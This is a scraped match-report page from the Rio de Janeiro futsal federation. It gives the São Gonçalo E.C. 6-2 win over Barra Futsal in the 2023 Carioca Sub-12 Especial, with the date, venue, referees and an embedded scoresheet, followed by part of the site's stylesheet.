		</li></ul><div class="ckclr"></div></div><div class="maximenuck2"  style="width:15%;float:left;"><ul class="maximenuck2" style=""><li data-level="3" class="maximenuck headingck item6716 level3 " style="z-index : 11962;" ><span  data-hover="SÉRIE BRONZE" class="nav-header tticker"><span class="titreck"  data-hover="SÉRIE BRONZE"><span class="titreck-text"><span class="titreck-title">SÉRIE BRONZE</span></span></span></span>
		</li><li data-level="3" class="maximenuck headingck item6868 level3 " style="z-index : 11961;" ><span  data-hover="FEMININO BASE" class="nav-header tticker"><span class="titreck"  data-hover="FEMININO BASE"><span class="titreck-text"><span class="titreck-title">FEMININO BASE</span></span></span></span>
		</li><li data-level="3" class="maximenuck headingck item6014 last level3 " style="z-index : 11960;" ><span  data-hover="MAIORES" class="nav-header tticker"><span class="titreck"  data-hover="MAIORES"><span class="titreck-text"><span class="titreck-title">MAIORES</span></span></span></span>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="2" class="maximenuck item238 parent level2 " style="z-index : 11959;" ><span  data-hover="ANTERIORES" class="separator "><span class="titreck"  data-hover="ANTERIORES"><span class="titreck-text"><span class="titreck-title">ANTERIORES</span></span></span></span>
	<div class="floatck" style="margin:0;top:0;bottom:0;left:100%;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first " >
	<ul class="maximenuck2" style=""><li data-level="3" class="maximenuck item8253 first level3 " style="z-index : 11958;" ><a  data-hover="Tabelas" class="maximenuck " href="/index.php/competicoes/anteriores/anteriores-2"><span class="titreck"  data-hover="Tabelas"><span class="titreck-text"><span class="titreck-title">Tabelas</span></span></span></a>
		</li><li data-level="3" class="maximenuck item8254 last level3 " style="z-index : 11957;" ><a  data-hover="Classificação" class="maximenuck " href="/index.php/competicoes/anteriores/anteriores-3"><span class="titreck"  data-hover="Classificação"><span class="titreck-text"><span class="titreck-title">Classificação</span></span></span></a>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="2" class="maximenuck item371 level2 " style="z-index : 11956;" ><a  data-hover="CAMPEÕES" class="maximenuck " href="/index.php/competicoes/campeoesdcs"><span class="titreck"  data-hover="CAMPEÕES"><span class="titreck-text"><span class="titreck-title">CAMPEÕES</span></span></span></a>
		</li><li data-level="2" class="maximenuck item392 level2 " style="z-index : 11955;" ><a  data-hover="RANKING" class="maximenuck " href="/index.php/competicoes/ranking"><span class="titreck"  data-hover="RANKING"><span class="titreck-text"><span class="titreck-title">RANKING</span></span></span></a>
		</li><li data-level="2" class="maximenuck item9139 last level2 " style="z-index : 11954;" ><a  data-hover="Títulos" class="maximenuck " href="/index.php/competicoes/titulos"><span class="titreck"  data-hover="Títulos"><span class="titreck-text"><span class="titreck-title">Títulos</span></span></span></a>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="1" class="maximenuck item6934 level1 " style="z-index : 11953;" ><a  data-hover="Copa Verão" class="maximenuck " href="/index.php/torneioverao"><span class="titreck"  data-hover="Copa Verão"><span class="titreck-text"><span class="titreck-title">Copa Verão</span></span></span></a>
		</li><li data-level="1" class="maximenuck item7857 parent level1 " style="z-index : 11952;" ><span  data-hover="COPA CARIOCA" class="separator "><span class="titreck"  data-hover="COPA CARIOCA"><span class="titreck-text"><span class="titreck-title">COPA CARIOCA</span></span></span></span>
	<div class="floatck" style="margin:0;width:140px;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first " >
	<ul class="maximenuck2" style="height:200px;position: static !important;"><li data-level="2" class="maximenuck item7858 first parent level2 " style="z-index : 11951;" ><span  data-hover="Tabela" class="separator "><span class="titreck"  data-hover="Tabela"><span class="titreck-text"><span class="titreck-title">Tabela</span></span></span></span>
	<div class="floatck" style="margin:0;width:120px;top:0;bottom:0;display:block;left:100%;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first " >
	<ul class="maximenuck2" style=""><li data-level="3" class="maximenuck item7859 first level3 " style="z-index : 11950;" ><a  data-hover="Sub-08" class="maximenuck " href="/index.php/copa-rio-2/tabela/sub-08"><span class="titreck"  data-hover="Sub-08"><span class="titreck-text"><span class="titreck-title">Sub-08</span></span></span></a>
		</li><li data-level="3" class="maximenuck item7860 level3 " style="z-index : 11949;" ><a  data-hover="Sub-10" class="maximenuck " href="/index.php/copa-rio-2/tabela/sub-10"><span class="titreck"  data-hover="Sub-10"><span class="titreck-text"><span class="titreck-title">Sub-10</span></span></span></a>
		</li><li data-level="3" class="maximenuck item7861 level3 " style="z-index : 11948;" ><a  data-hover="Sub-12" class="maximenuck " href="/index.php/copa-rio-2/tabela/sub-12"><span class="titreck"  data-hover="Sub-12"><span class="titreck-text"><span class="titreck-title">Sub-12</span></span></span></a>
		</li><li data-level="3" class="maximenuck item7862 level3 " style="z-index : 11947;" ><a  data-hover="Sub-09" class="maximenuck " href="/index.php/copa-rio-2/tabela/sub-09"><span class="titreck"  data-hover="Sub-09"><span class="titreck-text"><span class="titreck-title">Sub-09</span></span></span></a>
		</li><li data-level="3" class="maximenuck item7863 level3 " style="z-index : 11946;" ><a  data-hover="Sub-11" class="maximenuck " href="/index.php/copa-rio-2/tabela/sub-11"><span class="titreck"  data-hover="Sub-11"><span class="titreck-text"><span class="titreck-title">Sub-11</span></span></span></a>
		</li><li data-level="3" class="maximenuck item7864 last level3 " style="z-index : 11945;" ><a  data-hover="Sub-13" class="maximenuck " href="/index.php/copa-rio-2/tabela/sub-13"><span class="titreck"  data-hover="Sub-13"><span class="titreck-text"><span class="titreck-title">Sub-13</span></span></span></a>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="2" class="maximenuck item7865 parent level2 " style="z-index : 11944;" ><span  data-hover="Classificação" class="separator "><span class="titreck"  data-hover="Classificação"><span class="titreck-text"><span class="titreck-title">Classificação</span></span></span></span>
	<div class="floatck" style="margin:0;width:120px;top:0;bottom:0;left:100%;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first " >
	<ul class="maximenuck2" style=""><li data-level="3" class="maximenuck item7866 first level3 " style="z-index : 11943;" ><a  data-hover="Sub-08" class="maximenuck " href="/index.php/copa-rio-2/tabela-2/sub-08"><span class="titreck"  data-hover="Sub-08"><span class="titreck-text"><span class="titreck-title">Sub-08</span></span></span></a>
		</li><li data-level="3" class="maximenuck item7867 level3 " style="z-index : 11942;" ><a  data-hover="Sub-10" class="maximenuck " href="/index.php/copa-rio-2/tabela-2/sub-10"><span class="titreck"  data-hover="Sub-10"><span class="titreck-text"><span class="titreck-title">Sub-10</span></span></span></a>
		</li><li data-level="3" class="maximenuck item7868 level3 " style="z-index : 11941;" ><a  data-hover="Sub-12" class="maximenuck " href="/index.php/copa-rio-2/tabela-2/sub-12"><span class="titreck"  data-hover="Sub-12"><span class="titreck-text"><span class="titreck-title">Sub-12</span></span></span></a>
		</li><li data-level="3" class="maximenuck item7869 level3 " style="z-index : 11940;" ><a  data-hover="Sub-09" class="maximenuck " href="/index.php/copa-rio-2/tabela-2/sub-09"><span class="titreck"  data-hover="Sub-09"><span class="titreck-text"><span class="titreck-title">Sub-09</span></span></span></a>
		</li><li data-level="3" class="maximenuck item7870 level3 " style="z-index : 11939;" ><a  data-hover="Sub-11" class="maximenuck " href="/index.php/copa-rio-2/tabela-2/sub-11"><span class="titreck"  data-hover="Sub-11"><span class="titreck-text"><span class="titreck-title">Sub-11</span></span></span></a>
		</li><li data-level="3" class="maximenuck item7871 last level3 " style="z-index : 11938;" ><a  data-hover="Sub-13" class="maximenuck " href="/index.php/copa-rio-2/tabela-2/sub-13"><span class="titreck"  data-hover="Sub-13"><span class="titreck-text"><span class="titreck-title">Sub-13</span></span></span></a>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="2" class="maximenuck item7890 parent last level2 " style="z-index : 11937;" ><span  data-hover="ARTILHARIA" class="separator "><span class="titreck"  data-hover="ARTILHARIA"><span class="titreck-text"><span class="titreck-title">ARTILHARIA</span></span></span></span>
	<div class="floatck" style="margin:0;top:0;bottom:0;left:100%;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first " >
	<ul class="maximenuck2" style=""><li data-level="3" class="maximenuck item7886 first level3 " style="z-index : 11936;" ><a  data-hover="Sub-08" class="maximenuck " href="/index.php/copa-rio-2/artilharia-copacarioca/sub-08"><span class="titreck"  data-hover="Sub-08"><span class="titreck-text"><span class="titreck-title">Sub-08</span></span></span></a>
		</li><li data-level="3" class="maximenuck item7887 level3 " style="z-index : 11935;" ><a  data-hover="Sub-10" class="maximenuck " href="/index.php/copa-rio-2/artilharia-copacarioca/sub-10"><span class="titreck"  data-hover="Sub-10"><span class="titreck-text"><span class="titreck-title">Sub-10</span></span></span></a>
		</li><li data-level="3" class="maximenuck item7895 last level3 " style="z-index : 11934;" ><a  data-hover="Sub-12" class="maximenuck " href="/index.php/copa-rio-2/artilharia-copacarioca/copacarioca-sub-12"><span class="titreck"  data-hover="Sub-12"><span class="titreck-text"><span class="titreck-title">Sub-12</span></span></span></a>
	</li>
	</ul>
	</div></div</div>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="1" class="maximenuck item223 parent level1 " style="z-index : 11933;" ><span  data-hover="T.J.D." class="separator "><span class="titreck"  data-hover="T.J.D."><span class="titreck-text"><span class="titreck-title">T.J.D.</span></span></span></span>
	<div class="floatck" style="margin:0;width:180px;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first " >
	<ul class="maximenuck2" style="position: static !important;"><li data-level="2" class="maximenuck item224 first level2 " style="z-index : 11932;" ><a  data-hover="BOLETIM OFICIAL T.J.D." class="maximenuck " href="/index.php/t-j-d/boletim-oficial-tjd"><span class="titreck"  data-hover="BOLETIM OFICIAL T.J.D."><span class="titreck-text"><span class="titreck-title">BOLETIM OFICIAL T.J.D.</span></span></span></a>
		</li><li data-level="2" class="maximenuck item225 level2 " style="z-index : 11931;" ><a  data-hover="BOLETIM OFICIAL C.D." class="maximenuck " href="/index.php/t-j-d/boletim-oficial-cd"><span class="titreck"  data-hover="BOLETIM OFICIAL C.D."><span class="titreck-text"><span class="titreck-title">BOLETIM OFICIAL C.D.</span></span></span></a>
		</li><li data-level="2" class="maximenuck item2307 level2 " style="z-index : 11930;" ><a  data-hover="CBJD" class="maximenuck " href="/index.php/t-j-d/cbjd"><span class="titreck"  data-hover="CBJD"><span class="titreck-text"><span class="titreck-title">CBJD</span></span></span></a>
		</li><li data-level="2" class="maximenuck item4089 level2 " style="z-index : 11929;" ><a  data-hover="Acesso Defensor" class="maximenuck " href="https://futsalrj.com.br/tjd"><span class="titreck"  data-hover="Acesso Defensor"><span class="titreck-text"><span class="titreck-title">Acesso Defensor</span></span></span></a>
		</li><li data-level="2" class="maximenuck item4345 last level2 " style="z-index : 11928;" ><a  data-hover="Processos" class="maximenuck " href="/index.php/t-j-d/processos"><span class="titreck"  data-hover="Processos"><span class="titreck-text"><span class="titreck-title">Processos</span></span></span></a>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="1" class="maximenuck item454 parent level1 " style="z-index : 11927;" ><span  data-hover="ARBITRAGEM" class="separator "><span class="titreck"  data-hover="ARBITRAGEM"><span class="titreck-text"><span class="titreck-title">ARBITRAGEM</span></span></span></span>
	<div class="floatck" style="margin:0;width:180px;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first " >
	<ul class="maximenuck2" style="position: static !important;"><li data-level="2" class="maximenuck item453 first level2 " style="z-index : 11926;" ><a  data-hover="Regras Nacionais" class="maximenuck " href="/index.php/refeere/regras-nacionais"><span class="titreck"  data-hover="Regras Nacionais"><span class="titreck-text"><span class="titreck-title">Regras Nacionais</span></span></span></a>
		</li><li data-level="2" class="maximenuck item1295 level2 " style="z-index : 11925;" ><a  data-hover="LISTA OFICIAIS" class="maximenuck " href="/index.php/refeere/lista-oficiais"><span class="titreck"  data-hover="LISTA OFICIAIS"><span class="titreck-text"><span class="titreck-title">LISTA OFICIAIS</span></span></span></a>
		</li><li data-level="2" class="maximenuck item4067 last level2 " style="z-index : 11924;" ><a  data-hover="Relatórios" class="maximenuck " href="/index.php/refeere/relatorios"><span class="titreck"  data-hover="Relatórios"><span class="titreck-text"><span class="titreck-title">Relatórios</span></span></span></a>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="1" class="maximenuck item213 parent level1 " style="z-index : 11923;" ><span  data-hover="Documentos" class="separator "><span class="titreck"  data-hover="Documentos"><span class="titreck-text"><span class="titreck-title">Documentos</span></span></span></span>
	<div class="floatck" style="margin:0;width:180px;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first " >
	<ul class="maximenuck2" style="position: static !important;"><li data-level="2" class="maximenuck item214 first level2 " style="z-index : 11922;" ><a  data-hover="Boletim Oficial" class="maximenuck " href="/index.php/boletim-oficial"><span class="titreck"  data-hover="Boletim Oficial"><span class="titreck-text"><span class="titreck-title">Boletim Oficial</span></span></span></a>
		</li><li data-level="2" class="maximenuck item4605 parent level2 " style="z-index : 11921;" ><span  data-hover="BID - ATLETAS" class="separator "><span class="titreck"  data-hover="BID - ATLETAS"><span class="titreck-text"><span class="titreck-title">BID - ATLETAS</span></span></span></span>
	<div class="floatck" style="margin:0;width:180px;top:0;bottom:0;left:100%;"><div class="maxidrop-main" style="width:auto;"><div class="maximenuck2 first " >
	<ul class="maximenuck2" style=""><li data-level="3" class="maximenuck item4606 first level3 " style="z-index : 11920;" ><a  data-hover="BID SOLICITADAS" class="maximenuck " href="/index.php/doc/bid-atletas/bid-solicitada"><span class="titreck"  data-hover="BID SOLICITADAS"><span class="titreck-text"><span class="titreck-title">BID SOLICITADAS</span></span></span></a>
		</li><li data-level="3" class="maximenuck item4609 level3 " style="z-index : 11919;" ><a  data-hover="BID LIBERADAS" class="maximenuck " href="/index.php/doc/bid-atletas/bid-liberadas"><span class="titreck"  data-hover="BID LIBERADAS"><span class="titreck-text"><span class="titreck-title">BID LIBERADAS</span></span></span></a>
		</li><li data-level="3" class="maximenuck item4604 level3 " style="z-index : 11918;" ><a  data-hover="BID REGULAR" class="maximenuck " href="/index.php/doc/bid-atletas/bid-regular"><span class="titreck"  data-hover="BID REGULAR"><span class="titreck-text"><span class="titreck-title">BID REGULAR</span></span></span></a>
		</li><li data-level="3" class="maximenuck item4904 last level3 " style="z-index : 11917;" ><a  data-hover="BID CBFS" class="maximenuck " href="/index.php/doc/bid-atletas/bidcbfs"><span class="titreck"  data-hover="BID CBFS"><span class="titreck-text"><span class="titreck-title">BID CBFS</span></span></span></a>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="2" class="maximenuck item2305 level2 " style="z-index : 11916;" ><a  data-hover="REGULAMENTOS" class="maximenuck " href="/index.php/doc/regulamentos"><span class="titreck"  data-hover="REGULAMENTOS"><span class="titreck-text"><span class="titreck-title">REGULAMENTOS</span></span></span></a>
		</li><li data-level="2" class="maximenuck item1261 level2 " style="z-index : 11915;" ><a  data-hover="CBFS" class="maximenuck " href="/index.php/cbfs"><span class="titreck"  data-hover="CBFS"><span class="titreck-text"><span class="titreck-title">CBFS</span></span></span></a>
		</li><li data-level="2" class="maximenuck item1518 level2 " style="z-index : 11914;" ><a  data-hover="Balancetes" class="maximenuck " href="/index.php/doc/balancetes"><span class="titreck"  data-hover="Balancetes"><span class="titreck-text"><span class="titreck-title">Balancetes</span></span></span></a>
		</li><li data-level="2" class="maximenuck item1165 last level2 " style="z-index : 11913;" ><a  data-hover="Downloads" class="maximenuck " href="/index.php/doc/downloads" title="FUTSALRJ - DOWNLOADS"><span class="titreck"  data-hover="Downloads"><span class="titreck-text"><span class="titreck-title">Downloads</span></span></span></a>
	</li>
	</ul>
	</div></div</div>
	</li><li data-level="1" class="maximenuck item121 level1 " style="z-index : 11912;" ><a  data-hover="Sistema" class="maximenuck " href="/index.php/sistema"><span class="titreck"  data-hover="Sistema"><span class="titreck-text"><span class="titreck-title">Sistema</span></span></span></a>
		</li><li data-level="1" class="maximenuck maximenuckmodule item6454 last level1 testelogo" ><div class="maximenuck_mod"><div class="clr"></div></div></li>			</ul>
	</div>
	<!-- fin maximenuCK -->
				</div>
		</div>
	
		</div>
	</div>
	
	</div>
</div>
<div id="wrappermenu" class="tck-wrapper">
	<div class="inner ">

	</div>
</div>
<div id="wrapper" class="tck-wrapper">
	<div class="inner  tck-container">

	

	

	
	
	

	<div id="maincontent" class="maincontent noleft noright">
		<div class="inner clearfix">
						<div id="main" class="column main row-fluid">
				<div class="inner clearfix">
							<main id="center" class="column center ">
								<div class="inner">
											<div id="system-message-container">
	</div>

											<div class="joomleague">
<table class="contentpaneopen">
	<tr>
	<td class="contentheading">Resumo do Jogo: SÃO GONÇALO E.C. - BARRA FUTSAL | 9ª RODADA RETURNO | CARIOCA 2023 : SUB-12 - ESPECIAL</td>
	</tr>
</table>
<div class="componentheading">
	<table class="contentpaneopen" style="width: 100%">
		<tbody>
						<tr class="contentheading">
				<td style="width: 100%;display: block;text-align:center;"><img  src="/images/com_joomleague/database/projects/carioca2023.png" style="height:60px;" alt="CARIOCA 2023 : SUB-12 - ESPECIAL" title="CARIOCA 2023 : SUB-12 - ESPECIAL"/></td></td>			</tr>
		</tbody>
	</table>
</div>
<br />

<!-- START: game result -->
<table class="matchreport" border="0">

            <tr>
            <td class="teamlogo">
                <img  src="/images/com_joomleague/database/clubs/medium/sgec.png" style="height:32px;" alt="SÃO GONÇALO E.C." title="SÃO GONÇALO E.C."/>		</td>
		<td>
		</td>
		<td class="teamlogo">
                <img  src="/images/com_joomleague/database/clubs/medium/barra.png" style="height:32px;" alt="BARRA FUTSAL" title="BARRA FUTSAL"/>		</td>
	</tr>

    
	<tr>
		<td class="team">
			SÃO GONÇALO E.C.		</td>
		<td>
			X		</td>
		<td class="team">
			BARRA FUTSAL		</td>
	</tr>
</table>

	<table class="matchreport" border="0">
		<tr>
			<td class="result">
				6			</td>
			<td class="result">
				2			</td>
		</tr>

			</table>
	<!-- START of decision info -->
<!-- END of decision info -->
<!-- END: game result -->

<h2>Mais Informações</h2>
<table width="98%" align="center" border="0" cellpadding="0" cellspacing="0">
	<!-- Prev Match-->
		<!-- Next Match-->
		
	<!-- Date -->
	            <tr>
                <td colspan="3" >
                    <span class="label">Data:</span>
                    <span>Domingo, 17 Setembro 2023</span>
                </td>
            </tr>
            
	<!-- Time -->
	            <tr>
                <td colspan="3" >
                    <span class="label">Hora:</span>
                    <span>13:20&nbsp;h</span>
                </td>
            </tr>
            
        <!-- present -->
        
	<!-- match number -->
		<!-- playground -->
	                <tr>
            <td colspan="3" >
                <span class="label">Ginásio:</span>
                <span><a href="/index.php/component/joomleague/playground/139/229" >C.E. MAUÁ</a></span>
            </td>
        </tr>
        	<!-- referees -->
		<!-- crowd -->
	</table>
<br/>




<div class="paper"><h2>Arbitragem</h2>
    <img src="/images/extras/apito.png" />HELAINE CRISTINA DE OLIVEIRA MACIEIRA<br><img src="/images/extras/apito.png" />REBECCA BARAHONA CANTREVA<br><img src="/images/extras/edit.png" />CLARA MONTEIRO DE BARROS LEITE DE SOUZA<br><img src="/images/extras/time.png" />EDUARDO CHEREM DE MELLO<br></div>
<br>


<div class="paper">
	<br><br>
    
    <a target="_blank" href="http://futsalrj.com.br/sumulas/15973.pdf">Baixe aqui a Súmula</a>
<h2>SÚMULA DA PARTIDA</h2>
   
        <div id="example1"></div>
        <script>
			var options = {
				width: "800px",
				height: "1200px",
    page: '1',
    pdfOpenParams: {
        view: 'FitV',
        pagemode: 'thumbs',

    }
};
			
			PDFObject.embed("https://futsalrj.com.br/sumulas/15973.pdf", "#example1", options);</script>

</div> 





<!-- START of match summary -->
<div>	<br />
		<div class="copyright">
					</div>
</div>	
 <div class="back_button">
			<a href='javascript:history.go(-1)'>
				<img src="/media/com_clubes/images/back.png">
				VOLTAR			</a>
		</div> 
</div>
								</div>
							</main>
							
				</div>
			</div>
			<div class="clr"></div>
		</div>
	</div>

	<div id="custom2" class="undefined">
		<div class="inner">
            </div>
	</div>

	

	</div>
</div>
<div id="wrapper6" class="tck-wrapper">
	<div class="inner ">

	<div id="custom1" class="undefined">
		<div class="inner">
            </div>
	</div>

	</div>
</div>
<div id="wrapper4" class="tck-wrapper">
	<div class="inner ">

	
	

	
	
		<div id="footer" >
		<div class="inner " data-position="position-3">
					<div class="tck-module moduletable">
							<div class="tck-module-text">
					

<div class="custom"  >
	<p style="text-align: center;">&nbsp;</p>
<table style="margin-left: auto; margin-right: auto;" cellspacing="0" cellpadding="15">
<tbody>
<tr>
<td style="text-align: center;">&nbsp;<a href="https://www.instagram.com/oficialfutsalrj/" class="wf_file"><img src="/images/redesocial/redeinst.png" alt="redeinst" width="25" height="25" /></a></td>
<td style="text-align: center;">&nbsp;<a href="https://pt-br.facebook.com/oficialfutsalrj" class="wf_file"><img src="/images/redesocial/redefb.png" alt="redefb" width="25" height="25" /></a></td>
<td style="text-align: center;">&nbsp;<a href="https://www.youtube.com/c/futsalrjtv" class="wf_file"><img src="/images/redesocial/redeyt.png" alt="redeyt" width="25" height="25" /></a></td>
<td style="text-align: center;">&nbsp;<a href="https://x.com/FFSERJ" class="wf_file"><img src="/images/redesocial/redex.png" alt="redex" width="25" height="25" /></a></td>
<td style="text-align: center;">&nbsp;<a href="https://t.me/oficialfutsalrj" class="wf_file"><img src="/images/redesocial/redetl.png" alt="redetl" width="25" height="25" /></a></td>
<td style="text-align: center;">&nbsp;<a href="https://www.tiktok.com/@oficialfutsalrj" class="wf_file"><img src="/images/redesocial/redetik.png" alt="redetik" width="25" height="25" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><br /><strong>Federação de Futebol de Salão do Estado do Rio de Janeiro</strong></p>
<p style="text-align: center;">R. Prof. Eurico Rabêlo, S/N -Portão 11 – sala 01</p>
<p style="text-align: center;">Complexo Maracanã</p>
<p style="text-align: center;">Rio de Janeiro - RJ, 20271-150</p>
<p style="text-align: center;"><strong>Tel.: (21) 4121-8636</strong></p></div>
				</div>
		</div>
	
		</div>
	</div>
	
	</div>
</div>

</body>
</html>
<html>
    
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-14T2CZMXB6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-14T2CZMXB6');
</script>

	
	
	<!--<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9497579121423388"
     crossorigin="anonymous"></script>-->

</html>


--- FILE ---
content_type: text/css
request_url: https://futsalrj.com.br/templates/oficial_template/css/default.css
body_size: 19055
content:
/* ---------------------------------------
	Default styles formatting
	created with Template Creator
        on https://www.template-creator.com
-----------------------------------------*/

html {
	height: 101%;
}

body {
	margin: 0;
	padding: 0;
}

* {
    padding: 0;
    margin: 0;
}

h1, h2, h3, h4, h5, h6, .contentheading, .componentheading {
	padding: 3px 0;
	margin: 0;
	line-height: 1.2;
	font-weight: bold;
	font-style: normal;
}
h1, .componentheading {
	font-size: 1.75em;
}
h2, .contentheading {
	font-size: 1.5em;
}
h3 {
	font-size: 1.25em;
}
h4 {
	font-size: 1em;
}

ul, ol {
	padding: .75em 0 .75em 0;
	margin: 0 0 0 35px;
}

ul.menu {
    margin: 0;
}

ul.menu li {
    list-style: none;
}

p {
	padding: 5px 0;
}

address {
	margin: .75em 0;
	font-style: normal;
}

a:focus {
    outline: none;
}

img {
	border: none;
	max-width: 100%;
	height: auto;
}

em {
	font-style: italic;
}
strong {
	font-weight: bold;
}

form, fieldset {
	margin: 0;
	padding: 0;
	border: none;
}
input, button, select {
	vertical-align: middle;
}

.clr {
	clear : both;
}

.clearfix:after {
    content: " ";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	font-size: 0;
}

.clearfix {
	zoom: 1;
}

.pull-right {
    float: right;
}

.pull-left {
    float: left;
}


/* -----------------------------------------
		Pagination
-------------------------------------------*/
ul.pagenav, .pagination ul {
	list-style-type:none;
	padding:0;
	margin: 0;
}

ul.pagenav li, .pagination ul li {
	display:inline;
	padding:0px;
	margin:0;
	/*line-height:2em*/
}

ul.pagenav li a, .pagination ul li a,
ul.pagenav li span, .pagination ul li span {
	/*display:inline;*/
	/*padding:2px;*/
	text-decoration:none;
	float: left;
}

ul.pagenav li.pagenav-prev, .pagination ul li.pagination-prev, .pagination ul li.pagination-start {
	/*float:left*/
}

ul.pagenav li.pagenav-next, .pagination ul li.pagination-next, .pagination ul li.pagination-end {
	/*float:right*/
}

.pagination ul li.pagination-prev, .pagination ul li.pagination-start,
.pagination ul li.pagination-next, .pagination ul li.pagination-end {
	margin: 0 3px;
}

/* -----------------------------------------
		breadcrumb
-------------------------------------------*/

ul.breadcrumb li {
	display: inline;
	list-style: none;
}

ul.breadcrumb li a {
	text-decoration: none;
}

ul.breadcrumb .divider {
	margin: 3px;
}

/* -----------------------------------------
		Main elements
-------------------------------------------*/

.item {
	padding:0px 5px 10px 5px;
	display:block
}

.item h2 {
	margin:0 0px 10px 0px
}

.item-page {
	display:block;
}

.blog .category-desc {
	padding:0 5px;
	margin:10px 0 25px
}

.blog .cat-children .category-desc {
	padding:0 0px;
	margin:10px 0 25px
}

ul.subcategories {
	margin:20px 20px 20px 10px
}
.subcategories-link {
	font-weight:bold
}

.category-list {
	padding:0 5px;
	display:block;
}

.categories-list ul {
	margin:0px 0 0 20px;
	padding:0
}

.categories-list ul li {
	padding: 5px;
}

.categories-list ul ul {
	margin-left:15px
}

.category-desc {
	line-height:1.7em;
	margin:10px 0;
	padding-left:0px;
}

.small, .createdate {
	font-size:0.85em;
	margin:0 0 20px;
}

.image-left {
	float:left;
	margin:0 15px 5px 0;
}

.image-right {
	float:right;
	margin:0 0 5px 15px;
}

.archive {
	padding:0 5px;
}

.archive form {
	padding:0 5px;
}

ul#archive-items {
	margin:20px 0 20px 0px;
	list-style-type:none;
	padding:0;
}

ul#archive-items li.row0,
ul#archive-items li.row1 {
	padding:10px 0;
	margin:10px 0;
}


/* -----------------------------------------
		Read more
-------------------------------------------*/


.readmore a {
	font-weight:bold;
	padding:2px 5px 2px 10px;
	display:inline-block;
	margin-top:5px;
	text-decoration:none;
}

.newsflash  a.readmore:link,
.newsflash a.readmore:visited,
a.readmore:link,
a.readmore:visited {
	padding:4px 5px 4px 10px ;
	line-height:1.2em;
	text-decoration:none;

}

.newsflash  a.readmore:link,
.newsflash a.readmore:visited {
	margin:10px 0;
	display:block;
}

a.readmore:hover,
a.readmore:active,
a.readmore:focus {
	text-decoration:none;
}

.readmore a:hover,
.readmore a:active,
.readmore a:focus {
	text-decoration:none;
}

/* ++++++++++++++  details  ++++++++++++++ */

.article-info {
	margin:10px 0 10px 0px;
	font-size:0.9em;
}

.article-info-term {
	/*display:none;*/
}

dt.category-name,
dt.create,
dt.modified,
dt.createdby {
	float:left;
	padding-right:5px;
}

.archive .article-info dd,
.article-info dd {
	margin:2px 0 0px 0;
	line-height:1.2em;
}

dd.createdby {

}

.article-info dd span {
    /*text-transform:none;
    display:inline-block;
    padding:0 5px 0 0px;
    margin:0 10px 0 0px;*/
}

/* ++++++++++++++  icons  ++++++++++++++ */

ul.actions {
	text-align:right;
	padding:0 ;
	width:100%;
	margin:0;
}

ul.actions li {
	display:inline;
}

ul.actions a {
	text-decoration:none;
}

/* ++++++++++++++  items more  ++++++++++++++ */

.items-more {
	padding-top:10px;
}

.items-more ol {
	line-height:1.3em;
	list-style-type:none;
	margin:0;
	padding:10px 0 10px 2px;
}

.items-more ol li {
	padding:2px;
}

.items-more ol li a {
	display:inline;
	margin:0;
	font-weight:normal;
	padding:5px 5px 5px 20px;
}

.items-more ol li a:hover,
.items-more ol li a:active,
.items-more ol li a:focus {
	font-weight:normal;
	padding:5px 5px 5px 20px;
	text-decoration:none;
}



/* -----------------------------------------
		Forms
-------------------------------------------*/


#member-registration
{
    padding:0 5px;
}

#member-registration fieldset
{
	border:solid 1px #ddd;
}

form fieldset dt
{
	clear:left ;
	float:left;
	width:12em;
	padding:3px 0;
}

form fieldset dd
{
	float:left;
	padding:3px 0;
}

/* ########################## search ############################ */
.searchintro
{
	font-weight:normal;
	margin:20px 0 20px;
}

#searchForm
{
	padding:0 5px;
}

.form-limit
{
	margin:20px 0 0;
	text-align:right;
	padding:0 10px 0 20px;
}

.inputbox:focus
{

}

.highlight
{
	font-weight:bold;
}

.ordering-box
{
	width:40%;
	float:right;
}

.phrases-box
{
	width:60%;
	float:left;
}

.only,
.phrases
{
	margin:10px 0 0 0px;
	padding:15px ;
	line-height:1.3em;
}

label.ordering
{
	display:block;
	margin:10px 0 10px 0;
}

.word
{
	padding:10px 10px 10px 0;
}

.word input
{
	font-weight:bold;
	margin:0px 10px 0px 10px;
	padding:4px;
	font-size:1em;
}

.word input:focus
{
	margin:0 0 0 9px;
}

.word label
{
    font-weight:bold;
}

fieldset.only label,
fieldset.phrases label
{
    margin:0 10px 0 0px;
}

.ordering-box label.ordering
{
    margin:0 10px 5px 0;
    float:left;
}


form .search label
{
	display:none;
}

.search legend
{font-weight:bold}
/* ++++++++++++++  selects  ++++++++++++++ */
.phrases .inputbox
{
	width:10em;
}

.phrases .inputbox option
{
	padding:2px;
}


/* ++++++++++++++  search results  ++++++++++++++++++ */

dl.search-results
{

}

dl.search-results dt.result-title
{
	padding:15px 15px 0px 5px;
	font-weight:bold;
}

dl.search-results dd
{
	padding:2px 15px 2px 5px
}

dl.search-results dd.result-text
{
	padding:10px 15px 10px 5px;
	line-height:1.7em
}

dl.search-results dd.result-created
{
	padding:2px 15px 15px 5px
}

dl.search-results dd.result-category
{
	padding:10px 15px 5px 5px
}

/* ########################### contacts ########################### */

.contact
{
	padding:0 5px
}

.contact-category
{
	padding:0 10px
}

.contact-category  #adminForm fieldset.filters
{
	border:0;
	padding:0
}

.contact-image
{
	margin:10px 0;
	overflow:hidden;
